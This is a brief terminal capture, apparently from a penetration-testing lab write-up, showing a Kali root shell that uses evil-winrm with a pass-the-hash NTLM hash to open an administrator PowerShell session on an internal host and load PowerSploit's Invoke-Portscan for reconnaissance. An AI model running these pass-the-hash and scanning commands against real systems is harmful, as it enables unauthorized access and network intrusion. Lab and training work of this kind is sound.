 ┌──(root㉿kali)-[/]
└─# evil-winrm -u administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.101.150 -s /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan.ps1
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-Help Invoke-Portscan
NAME
    Invoke-Portscan
SYNOPSIS
    Simple portscan module
    PowerSploit Function: Invoke-Portscan
    Author: Rich Lundeen (http://webstersProdigy.net)
    License: BSD 3-Clause
    Required Dependencies: None
    Optional Dependencies: None